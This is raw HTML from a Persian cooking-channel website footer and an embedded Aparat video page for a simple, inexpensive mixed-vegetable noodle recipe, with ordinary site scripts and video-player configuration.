												<path d="M1071.43,2.75H2607.66C3171,2.75,3631.82,462.91,3631.82,1026.2v493.93c-505,227-1014.43,1348.12-1756.93,1104.51-61.16,43.46-202.11,222.55-212,358.43-257.11-34.24-553.52-328.88-517.95-646.62C717,2026.91,1070.39,1455.5,1409.74,1225.51c727.32-492.94,1737.05-69,1175.39,283.45-341.52,214.31-1071.84,355.88-995.91-170.24-200.34,57.78-328.58,431.34-87.37,626-223.45,219.53-180.49,623.07,58.36,755.57,241.56-625.87,1082.31-544.08,1422-1291.2,255.57-562-123.34-1202.37-880.91-1104C1529.56,399.34,993.64,881.63,725.62,1453.64,453.68,2034,494.15,2811.15,1052.55,3202.82c657.15,460.92,1356.78,34.13,1780.52-523.68,249.77-328.78,468-693,798.75-903.37v875.72c0,563.28-460.88,1024.86-1024.16,1024.86H1071.43c-563.29,0-1024.16-460.87-1024.16-1024.16V1026.9C47.27,463.61,508.14,2.74,1071.43,2.74Z" transform="translate(-47.27 -2.74)" fill-rule="evenodd"/>
											</g>
										</svg>
									</a>
																									<a href="https://splus.ir/khaneyema_tv" title="سروش پلاس" target="_blank">
										<svg width="162" height="162" viewBox="0 0 162 162" fill="none" xmlns="http://www.w3.org/2000/svg">
											<path d="M143.076 122.176L143.076 122.176L147.089 152.279L119.201 144.944L119.2 144.944C108.059 151.657 94.9792 155.463 81 155.463C60.4528 155.463 41.8421 147.164 28.3484 133.676C60.8714 162.659 97.9751 155.011 117.142 132.722C126.727 121.575 131.827 106.768 129.625 91.0484C127.424 75.3292 117.921 58.6984 98.3014 43.906C93.6129 40.3593 91.1432 36.2245 90.3745 32.1535C89.6057 28.0824 90.5377 24.0752 92.6527 20.7838C96.8827 14.201 105.844 10.4813 115.394 14.8411C139.2 27.2977 155.532 52.2111 155.532 80.9306C155.532 96.1554 150.965 110.342 143.076 122.176ZM10.6886 105.636L10.6881 105.637V105.703C7.98977 97.9527 6.46769 89.6492 6.46769 80.9998C6.46769 39.8236 39.8239 6.46742 81 6.46742C89.2765 6.46742 97.2825 7.81954 104.684 10.3233C83.962 3.40451 65.8382 9.65692 56.19 23.7244C46.5012 37.8509 45.3594 59.8581 58.7159 84.3218C64.2868 94.564 64.9917 103.612 62.6853 110.775C60.3789 117.937 55.0612 123.214 48.5864 125.913C42.1116 128.612 34.4798 128.733 27.5455 125.584C20.6111 122.435 14.3742 116.017 10.6891 105.636L10.6886 105.636Z" fill="#056EB7" stroke="#0F5298" stroke-width="0.00100007"/>
										</svg>
									</a>
																									<a href="https://rubika.ir/khaneyema_tv" title="روبیکا" target="_blank">
										<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
											 viewBox="0 0 495.3 543" style="enable-background:new 0 0 495.3 543;" xml:space="preserve">
											<style type="text/css">
												.st0{fill:#B8CE01;}
												.st1{fill:#7DB425;}
												.st2{fill:#F6A925;}
												.st3{fill:#35AC9D;}
												.st4{fill:#59D6BD;}
												.st5{fill:#EF7414;}
												.st6{fill:#FFFFFF;}
												.st7{fill:#E74B50;}
												.st8{fill:#794387;}
												.st9{fill:#E4E4E4;}
												.st10{fill:#F1F1F1;}
												.st11{fill:#4C3683;}
												.st12{fill:#0F68A0;}
												.st13{fill:#49BDCA;}
											</style>
											<g>
												<path class="st0" d="M246.1,0h1.8c0.5,42.7-0.2,128.4-0.2,128.4c-40.9-22.9-82-45.3-122.8-68.3c26.8-15.2,53.5-30.4,80.3-45.5C217.7,7.5,231.4,1.3,246.1,0L246.1,0z"/>
												<path class="st1" d="M247.7,0h3c15.9,1.4,30.2,9,43.9,16.7c25.5,14.4,51,28.8,76.4,43.3c-41,22.7-82.4,45.8-123.5,68.5C247.2,85.8,248.2,42.7,247.7,0L247.7,0z"/>
												<path class="st2" d="M124.8,60.1l122.8,68.3l-123.7,72.3c0,0-0.1-45.8,0.1-68.7C123.9,108.2,124.8,60.1,124.8,60.1z"/>
												<path class="st3" d="M371.2,60l0.3,0.2c-0.1,42.6,0,85.2,0,127.8c-0.1,4.2-0.1,12.8-0.1,12.8l-123.8-72.3C247.6,128.4,330.2,82.8,371.2,60L371.2,60z"/>
												<path class="st4" d="M371.4,60.2c27.3,15.5,54.4,31.4,81.5,47.2c13.1,7.4,27,15.5,34.2,29.4c-38.4,21.2-115.7,64-115.7,64s-0.1-8.6,0-12.8C371.4,145.4,371.3,102.8,371.4,60.2L371.4,60.2z"/>
												<path class="st5" d="M46.5,105c25.7-15,78.2-44.9,78.2-44.9L124,200.7c0,0-77-42.5-115.3-63.7C17,122.1,32.1,113.1,46.5,105z"/>
												<path class="st6" d="M247.5,128.4l123.8,72.3c0,0-39.8,22-59.6,32.6c-21.1,12-64.1,35.8-64.1,35.8l-123.7-68.5L247.5,128.4z"/>
												<path class="st7" d="M0,193c0.1-18.9-0.2-38.9,8.7-56.1c38.3,21.3,115.3,63.7,115.3,63.7C82.6,224.6,41.4,248.9,0,272.8C0,246.2,0,219.6,0,193L0,193z"/>
												<path class="st8" d="M487.1,136.8c7.5,14.1,8.6,30.5,8.2,46.2c0,29.8,0,90.1,0,90.1l-123.9-72.3C371.4,200.8,448.7,158,487.1,136.8z"/>
												<path class="st9" d="M123.9,200.7c0.2-0.1,123.7,68.5,123.7,68.5s0.1,71.7,0.1,106.8c0.2,11.3-0.1,34.1-0.1,34.1c-41.3-22.8-82.3-45.8-123.6-68.5l-0.1-0.3C123.9,294.4,123.9,247.5,123.9,200.7L123.9,200.7z"/>
												<path class="st8" d="M0,272.8c41.3-24,82.5-48.2,123.9-72.2c0,46.9,0,93.7,0,140.6c-6.3-2.7-12.1-6.4-18.2-9.6C70.5,312.2,35.4,292.4,0,273.2L0,272.8L0,272.8z"/>
												<path class="st10" d="M371.4,200.8c0,28.7,0,57.5,0,86.2c-0.1,18.3,0.5,36.5,0,54.7c-41.2,22.4-123.8,68.4-123.8,68.4s0.3-22.8,0.1-34.1c0-35.1-0.1-106.8-0.1-106.8L371.4,200.8z"/>
												<path class="st11" d="M371.4,200.8c0,0,123.9,72.1,123.9,72.3c-41.2,22.8-123.9,68.6-123.9,68.6l0,0c0.5-18.3-0.1-36.5,0-54.7C371.4,258.2,371.4,229.5,371.4,200.8L371.4,200.8z"/>
												<path class="st11" d="M0,273.2c35.4,19.2,70.4,39,105.7,58.4c6.1,3.2,11.8,7,18.2,9.6l0.1,0.3C86,363.7,48,385.9,10,408c-4-6.1-6-13.2-7.5-20.2C0.1,376,0,364,0,352C0,325.7,0,299.5,0,273.2L0,273.2z"/>
												<path class="st7" d="M495.3,273.1c0.1,27.7,0,55.3,0,83c0.4,17.7-0.1,36.6-9.6,52.2c-34.2-20-114.3-66.6-114.3-66.6	S454.1,295.9,495.3,273.1z"/>
												<path class="st12" d="M10,408C48,385.8,86,363.6,124,341.5c-0.2,46.8,0.1,93.7-0.2,140.5c-26.9-15.2-53.7-30.5-80.5-45.9C30.8,428.8,18,420.5,10,408L10,408z"/>
												<path class="st13" d="M124,341.5c41.3,22.8,82.3,45.8,123.6,68.5c-41.2,24-123.7,72-123.8,71.9C124.1,435.2,123.7,388.3,124,341.5L124,341.5z"/>
												<path class="st2" d="M371.2,341.8l0.2-0.1c0.1,46.8-0.2,93.7,0.2,140.5l-0.3,0.2c-32.7-19.5-65.7-38.4-98.5-57.7c-8.3-4.7-25.2-14.6-25.2-14.6S330,364.2,371.2,341.8z"/>
												<path class="st5" d="M371.4,341.7L371.4,341.7c3.7,2.5,80.1,46.6,114.3,66.6c-4.9,8.3-12.6,14.4-20.3,19.8c-12.5,8.4-25.9,15.5-38.9,23.1c-18.3,10.3-36.5,20.9-54.9,31C371.2,435.3,371.5,388.5,371.4,341.7L371.4,341.7z"/>
												<path class="st1" d="M247.6,410.1V543c-10.2-1.5-21.4-3.9-30.5-9.1c-31.1-17.3-62.3-34.4-93.3-51.9C165,458,206.4,434.1,247.6,410.1z"/>
												<path class="st0" d="M247.6,410.1c0,0,16.9,9.9,25.2,14.6c32.8,19.3,65.9,38.2,98.5,57.7c-31.9,17.6-63.7,35.3-95.6,53c-8,4.4-16.8,7-25.9,7.7c-0.6,0-2.3,0-2.3,0L247.6,410.1z"/>
											</g>
											<path class="st10" d="M994.6,233.7"/>
										</svg>
									</a>
																									<a href="https://www.aparat.com/KhaneyeMa" title="آپارات" target="_blank">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68.33 68.33"><defs><style>.cls-1{fill:#231f20;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="brand"><g id="icon--black"><path class="cls-1" d="M29.49,2,23.2.36A10.58,10.58,0,0,0,10.25,7.87L8.68,13.8A32.4,32.4,0,0,1,29.49,2Z"/><path class="cls-1" d="M1.9,39.33.36,45.14A10.58,10.58,0,0,0,7.87,58.08l6,1.6A32.41,32.41,0,0,1,1.9,39.33Z"/><path class="cls-1" d="M60.46,10.25,53.73,8.46a32.4,32.4,0,0,1,12.4,21.7l1.85-7A10.58,10.58,0,0,0,60.46,10.25Z"/><path class="cls-1" d="M38.69,66.26,45.14,68a10.58,10.58,0,0,0,12.94-7.51l1.82-6.84A32.42,32.42,0,0,1,38.69,66.26Z"/><path class="cls-1" d="M34.17,4.54A29.63,29.63,0,1,0,63.79,34.17,29.63,29.63,0,0,0,34.17,4.54ZM17.39,19.32a8.46,8.46,0,1,1,6.71,9.91A8.46,8.46,0,0,1,17.39,19.32ZM29.7,44.92A8.46,8.46,0,1,1,23,35,8.46,8.46,0,0,1,29.7,44.92Zm3.59-6.85a3.76,3.76,0,1,1,4.41-3A3.76,3.76,0,0,1,33.29,38.07ZM50.94,49a8.46,8.46,0,1,1-6.71-9.91A8.46,8.46,0,0,1,50.94,49Zm-5.6-15.68a8.46,8.46,0,1,1,9.91-6.71A8.46,8.46,0,0,1,45.34,33.33Z"/></g></g></g></svg>
									</a>
																									<a href="https://www.filimo.com/m/14225" title="فیلیمو" target="_blank">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60.1 65.11"><defs><style>.cls-1{fill:#1a1a1a;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="brand"><g id="icon--black"><path class="cls-1" d="M53,32.53l-.19-.19c0,.24.09.37.1.51a2.92,2.92,0,0,1,0,.6,3.25,3.25,0,0,1-1,2,12.9,12.9,0,0,1-1.29,1.13c-.78.6-1.58,1.18-2.4,1.74-3.06,2.1-6.22,4-9.41,5.93q-5.49,3.25-11.14,6.21c-1.87,1-3.76,1.88-5.67,2.77a16.13,16.13,0,0,1-6.48,1.49,19.91,19.91,0,0,1-3.72-.26,20.62,20.62,0,0,1-4.82-1.38c-.29-.12-.57-.27-.86-.4a1,1,0,0,0-.26,0l.34.25,1.32.89c4.19,2.75,8.52,5.27,13,7.61,1.82,1,3.66,1.89,5.56,2.71a15.54,15.54,0,0,0,2.67.93,2.73,2.73,0,0,0,1.28,0,13.26,13.26,0,0,0,1.64-.51c1.3-.5,2.55-1.09,3.8-1.7,3.47-1.71,6.85-3.59,10.17-5.56,2.59-1.53,5.14-3.12,7.6-4.85a26.36,26.36,0,0,0,2.52-1.94,12.17,12.17,0,0,0,.93-1,2.3,2.3,0,0,0,.53-1.07,16.59,16.59,0,0,0-.19-8.16A21.31,21.31,0,0,0,53,32.53Z"/><path class="cls-1" d="M60.09,30.5a110.11,110.11,0,0,0-.53-11.07A16.49,16.49,0,0,0,59,16.51a2.8,2.8,0,0,0-.68-1.18A14,14,0,0,0,57,14.09c-1.07-.85-2.18-1.63-3.32-2.38A157.1,157.1,0,0,0,39,3.14c-1.63-.84-3.27-1.65-5-2.35A12.48,12.48,0,0,0,32,.1a3,3,0,0,0-1.61,0,16.56,16.56,0,0,0-5.13,2.64,20.34,20.34,0,0,0-6.5,9,1.29,1.29,0,0,0,0,.21l.26-.21a2.49,2.49,0,0,1,.93-.52,3.34,3.34,0,0,1,1.87,0,15,15,0,0,1,1.42.48c1.28.49,2.52,1.09,3.76,1.69,3.2,1.57,6.33,3.27,9.44,5,3.83,2.17,7.61,4.41,11.29,6.81,1.51,1,3,2,4.48,3a15.15,15.15,0,0,1,3.16,3,19.93,19.93,0,0,1,4,8.71,13.45,13.45,0,0,1,.28,2.17c0,.11,0,.23.13.33,0-.08,0-.12,0-.16.08-1.29.18-2.57.23-3.86C60.09,35.74,60.11,33.12,60.09,30.5Z"/><path class="cls-1" d="M14.48,52.27c.77,0,1.54-.08,2.31-.14.38,0,.76-.11,1.24-.18l-.4-.15a2.53,2.53,0,0,1-1-.63,3.81,3.81,0,0,1-.6-.83A4.74,4.74,0,0,1,15.6,49a25.2,25.2,0,0,1-.41-3c-.17-1.87-.28-3.74-.35-5.62-.06-1.45-.08-2.89-.12-4.34-.11-4.3-.06-8.59.08-12.89.08-2.65.25-5.29.48-7.93,0-.48.09-1,.17-1.45a16,16,0,0,1,1.74-5.1,20.22,20.22,0,0,1,6.38-7.14c.1-.07.24-.11.29-.29l-.11,0-1.24.6A158.11,158.11,0,0,0,8.07,10c-1.58,1-3.14,2.06-4.63,3.2A14.65,14.65,0,0,0,1.77,14.7a2.56,2.56,0,0,0-.66,1.09C1,16.33.83,16.88.73,17.43a36.78,36.78,0,0,0-.41,3.71Q.11,23.88.05,26.63C0,30.8,0,35,.19,39.13c.09,1.76.22,3.52.45,5.26A13.18,13.18,0,0,0,1,46.16,3.16,3.16,0,0,0,2.16,48l.1.08a16.4,16.4,0,0,0,6.16,3.4A19.72,19.72,0,0,0,14.48,52.27Z"/></g></g></g></svg>
									</a>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
<script type="text/javascript" src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/script.js?ver=9"></script>
<script type="text/javascript" src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/twoline.js"></script>
<script type="text/javascript" src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/bootstrap.bundle.min.js"></script>
<script type="text/javascript" src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/responsiveCarousel.js"></script>
<script type="text/javascript">
jQuery(document).ready(function($){
	$('.crsl-items').carousel({ visible: 2, itemMinWidth: 200, itemMargin: 30,autoRotate: 4000 });
	$('.two-lines p').ellipsis({
	  lines: 3,             // force ellipsis after a certain number of lines. Default is 'auto'
	  responsive: true      // set to true if you want ellipsis to update on window resize. Default is false
	});
});
</script>
<script type='text/javascript'>
/*
jQuery(document).ready(function($)  {

});
*/
</script>
<script type='text/javascript'>
    /*
var peygirinum = document.getElementById("input_63_13").value;
var myVar = setInterval(myTimer, 1000);
if ( peygirinum == "1" ) {
var peygiri = Math.floor((Math.random() * 100000000000) + 130217);
$("#input_63_13").val(peygiri);
}
function myTimer() {
var peygirinum2 = document.getElementById("input_63_13").value;
document.getElementById("input_62_11").value = peygirinum2;
}
*/
</script>
<script type="text/javascript" src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/bootstrap.min.js"></script>
<script defer src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/js/fontawesome-all.js"></script>
<script type="text/javascript" src="https://khaneyema.nobin.tv/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://khaneyema.nobin.tv/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732790840" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aparat.com/video/video/embed/videohash/mcy3W/vt/frame
body_size: 4787
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fa" >
<head>
    <title>دستور تهیه نودل مخلوط سبزیجات</title>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="googlebot" content="noindex,indexifembedded" />
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="description" content="آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و ارزان را آموزش خواهیم داد: نودل مخلوط سبزیجات"/>
    <meta name="keywords" content="غذا , نودل , نودل سبزیجات , آشپزی"/>
    <meta name="Uid" content="g78qn19"/>
    <meta name="title" content="دستور تهیه نودل مخلوط سبزیجات"/>
    <meta property="video:duration" content="167">
            <link id="iconimg" rel="icon" href="/assets/web/ui/img-UiILTh6Tuf0W26BagpWVw/favicon.ico" />
        <link rel="canonical" href="https://www.aparat.com/v/g78qn19"/>
            <link rel="stylesheet" href="/assets/web/ui/css-2jLzDziLK9JCpr2Xd2iMQ/iframe/iframe-pic.min.css"/>
        
    
            <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "VideoObject",
            "mainEntityOfPage": "https://www.aparat.com/v/g78qn19",
            "name": "دستور تهیه نودل مخلوط سبزیجات",
            "description": "آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و ارزان را آموزش خواهیم داد: نودل مخلوط سبزیجات",
            "transcript": "آشپزی، یکی از جذاب ترین کارهای دنیاست ولی وقتی هر روز برای سه وعده بخواهیم غذا بپزیم شاید کمی سخت به نظر برسد، بخصوص روزهایی که سرمان شلوغ است و وقت کم می آوریم! تازه با این قیمت های عجیب و غریبی که روزانه تغییر می کنند، باید حساب و کتاب هزینه ها را هم مرتب داشته باشیم!در این ویدیو، به شما یک غذای ساده و ارزان را آموزش خواهیم داد: نودل مخلوط سبزیجات",
            "thumbnailUrl": "https://static.cdn.asset.aparat.cloud/avt/27254579-4228-l__6467.jpg?width=900&amp;quality=90&amp;secret=FiWlprt85bOoH5Joqkp4EQ",
            "uploadDate": "2020-11-24T18:50:36+03:30",
            "duration": "PT2M47S",
            "height":720,
	        "width":1280,
            "interactionCount": {
                "@type":  "InteractionCounter",
                "interactionType": { "@type":  "WatchAction" },
                "userInteractionCount": 160
            },
            "embedUrl": "https://www.aparat.com/video/video/embed/videohash/g78qn19/vt/frame",
            "publisher": {
                "@type": "Organization",
                "name": "مستند مسابقه خانه ما",
                "url": "https://www.aparat.com/KhaneyeMa",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://static.cdn.asset.aparat.cloud/profile-photo/580555-719292-m.jpg"
                }
            },
            "interactionStatistic":[
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/LikeAction",
                "userInteractionCount":1
            },
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/WatchAction",
                "userInteractionCount":160
            }
            ]
        }
    </script>
    </head>
<body class="device-desktop theme-light" data-device="desktop" data-base="iframe">

<div class="iframe no-ad">
            
        <script>var nextPLVideo = false</script>
    
            <script>
                                            var nextVideo = {
                    id: '65399138',
                    uid: 'arn5mks',
                    title: 'آموزش ترکیب رنگ‌ ضد زردی و نارنجی موها',
                    username: 'fatememortaz',
                    userid: '15325332',
                    visit_cnt: '975 ',
                    sender_name: 'فاطمه مرتاض',
                    small_poster: 'https://static.cdn.asset.aparat.cloud/avt/65399138-4124-l__7029.jpg?width=300&quality=90&secret=74mTjj1VB4VO88xfT8nNmw',
                    duration: '8:19',
                    sdate: '3 ماه پیش',
                    date_exact: '28 تیر 1404',
                    link: '/v/arn5mks',
                    channelId: '',
                    channelUsername: '',
                    channelUserid: '',
                    channelCaption: '',
                    channelDisplayName: '',
                };
                    </script>

        <div id="playerRecommendation" class="player-recommendation suggested-3">
            <div class="recom-inner">
                                    
                    <div class="recom-item">
                        <a id="thumb65399138" href="https://www.aparat.com/v/arn5mks" title="آموزش ترکیب رنگ‌ ضد زردی و نارنجی موها" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/65399138-4124-l__7029.jpg?width=300&quality=90&secret=74mTjj1VB4VO88xfT8nNmw)">
            <span class="duration">8:19</span>
        </div>
    </div>

    <div class="thumb-details">
        
                    <span class="upcoming">ویدیو بعدی</span>
                
        <div class="thumb-title title">آموزش ترکیب رنگ‌ ضد زردی و نارنجی موها</div>
        
        <span class="channel-name">از کانال </span>
                    <div class="cancel-autoplay">
                <div class="autoplay-progress">
                    <svg  class="icon icon-play progress-icon" viewBox="0 0 24 24"><use xlink:href="#si_play"></use></svg>
                    <svg class="progress-svg" style="top: -2px; left: -2px;">
                        <circle class="progress-circle" cx="50" cy="50" r="22" style="top: 50%;right: 50%;-webkit-transform: rotate(-90deg) translate3d(-75px, -25px, 0px); transform: rotate(-90deg) translate3d(-75px, -25px, 0px);"></circle>
                    </svg>
                </div>
                <button type="button" id="cancelAutoplay" class="cancel-button">
                    <span class="text">نرو بعدی</span>
                </button>
            </div>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb46934455" href="https://www.aparat.com/v/z59u657" title="آموزش سرپاگ سرتوپ سرزیگ سبزویی" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/46934455-5637-l__5890.jpg?width=300&quality=90&secret=PnhD7RhoNrX9seEwvbIq3Q)">
            <span class="duration">1:19</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">آموزش سرپاگ سرتوپ سرزیگ سبزویی</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb49282447" href="https://www.aparat.com/v/a516y8m" title="آموزش دوخت کیسه سبزیجات" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/49282447-4467-l__7287.jpg?width=300&quality=90&secret=TwM0IvyVa6iZRlAFisUZxA)">
            <span class="duration">7:09</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">آموزش دوخت کیسه سبزیجات</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                            </div>
        </div>
                    
        <script>
      window.playerResourceBaseUrl = "/assets/web/player/romeo/";
    </script>
    <script type="text/javascript" defer src="https://www.gstatic.com/cv/js/sender/v1/cast_sender.js?loadCastFramework=1"></script><script type="text/javascript" defer src="/assets/web/player/romeo/vendors.8bf96783a12e5f1e76b0.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/commons.3a12491611f64a12741e.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/compiler.js"></script>
      <script>
        var romeoVersion = "romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a";
        romeoVersion = romeoVersion.split(".")[1];
        window.romeoVersion = romeoVersion;
      </script>
    
    
    <section id="playerContainer" class="player-container">
        <div id="aparatPlayer_964706" class="player-inner"></div><style></style>
        
                
        
    </section>
                                        <script>
                    document.addEventListener("RomeoLoaded", function (event) {
                        var options = {"poster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/27254579-4228-l__6467.jpg?width=900&quality=90&secret=FiWlprt85bOoH5Joqkp4EQ","smallPoster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/27254579-4228-l__6467.jpg?width=300&quality=90&secret=bapMjjtEShbQpxiqRc7BKg","resumeUID":"g78qn19","duration":167,"logo":"","sendEvents":false,"ad":{"dspAds":{"tags_dsp_index":""}},"multiSRC":[[{"src":"https:\/\/www.aparat.com\/external\/chelsea\/manifest.m3u8?q=fyTcX5jcV4Njl6zOJIL+h0cv2pu9SzyrgH1m8vh2TdNyI7Q10BsaRT7le2\/+jc57pD9UpA+A1pKk7VtaMoq6lwYM0apVaAYvZIf6XgGpUXjyekv1PPIGm752LGNYgk4XcRljTd1Y5C3Ii05kLASsmElu8J0nNS8Hiz0tGrT4PkuIbCn6b3HXmR5pVyuWrSS56jqImC\/CYGmMKoqPOJLEfk4wykpvii0JIH56FbN0AGTsITZ4rvsmLKjilqA9Q+YEGbxG0\/\/Wn\/[base64]\/LnduQwaooZGFiS30nM1sUw\/ZKoR3&opt=sFWVJBQ0UpWKCtmNNk1UDz8QLsS+iRPqjfVHadcn+O+2yvfy2OGWhXW7nxOF\/FH\/17jCP7mm4PQImnyuO+wTYA==","type":"application\/vnd.apple.mpegurl"}],[{"src":"https:\/\/hw4.cdn.asset.aparat.com\/aparat-video\/93ac861d2764a499e88c8b2361db795527254579-144p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImY4Y2M2NDYxOGIxM2ZmMTUyMTQ4NTcxNzIxODZhMmM3IiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.SA8AmmTYqn7h1y_CoQsInlXCDN_owSmoS775rB5Djs4","type":"video\/mp4","label":"144p"},{"src":"https:\/\/hw4.cdn.asset.aparat.com\/aparat-video\/93ac861d2764a499e88c8b2361db795527254579-240p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImY4Y2M2NDYxOGIxM2ZmMTUyMTQ4NTcxNzIxODZhMmM3IiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.SA8AmmTYqn7h1y_CoQsInlXCDN_owSmoS775rB5Djs4","type":"video\/mp4","label":"240p"},{"src":"https:\/\/hw4.cdn.asset.aparat.com\/aparat-video\/93ac861d2764a499e88c8b2361db795527254579-360p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImY4Y2M2NDYxOGIxM2ZmMTUyMTQ4NTcxNzIxODZhMmM3IiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.SA8AmmTYqn7h1y_CoQsInlXCDN_owSmoS775rB5Djs4","type":"video\/mp4","label":"360p","default":true},{"src":"https:\/\/hw4.cdn.asset.aparat.com\/aparat-video\/93ac861d2764a499e88c8b2361db795527254579-480p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImY4Y2M2NDYxOGIxM2ZmMTUyMTQ4NTcxNzIxODZhMmM3IiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.SA8AmmTYqn7h1y_CoQsInlXCDN_owSmoS775rB5Djs4","type":"video\/mp4","label":"480p"},{"src":"https:\/\/hw4.cdn.asset.aparat.com\/aparat-video\/93ac861d2764a499e88c8b2361db795527254579-720p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImY4Y2M2NDYxOGIxM2ZmMTUyMTQ4NTcxNzIxODZhMmM3IiwiZXhwIjoxNzYzNTY1Njk3LCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.SA8AmmTYqn7h1y_CoQsInlXCDN_owSmoS775rB5Djs4","type":"video\/mp4","label":"720p"}]],"thumbs":{"src":"https:\/\/static.cdn.asset.aparat.com\/avt\/27254579_t.vtt"},"isIR":false,"isAbroad":false,"isEmbed":true,"embedAutoplay":false,"lang":"fa","sensitiveContent":false,"skinClass":"romeo-true","isTV":false,"debug":false,"embedUsedInApp":false,"capLevelToPlayerSize":false,"endElementId":"playerRecommendation","recomUrl":"https:\/\/www.aparat.com\/video\/recom\/recom","openinaparat":{"title":"\u062f\u0633\u062a\u0648\u0631 \u062a\u0647\u06cc\u0647 \u0646\u0648\u062f\u0644 \u0645\u062e\u0644\u0648\u0637 \u0633\u0628\u0632\u06cc\u062c\u0627\u062a","showLogo":true,"aparatLink":"https:\/\/www.aparat.com\/v\/g78qn19"},"aparatLink":"https:\/\/www.aparat.com\/v\/g78qn19","annotations":{"data":null},"muted":false,"channel":{"id":"580555","username":"KhaneyeMa","brand_priority":"0","caption":null,"avatar":"https:\/\/static.cdn.asset.aparat.cloud\/profile-photo\/580555-719292-m.jpg","name":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","displayName":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","follower_cnt":"1 \u0647\u0632\u0627\u0631","priority":null,"priority_type":null,"link":"\/KhaneyeMa","pic":"yes","income_type":null,"sdate":null,"message_cnt":null,"follow":{"link":null,"link_toggle_push_follow":null,"push_follow_status":null,"status":"login","userid":580555,"follower_cnt":"0 "}}};
                        window.ap_player = romeo("aparatPlayer_964706", options);
                        window.playerName = 'romeo';

                        
                                            });
                </script>
            
            
        </div>


<script>
    var handleSVAds = function (id, type, syncUrl, syncAdHtml) {
            var syncAdBox = document.getElementById(id),
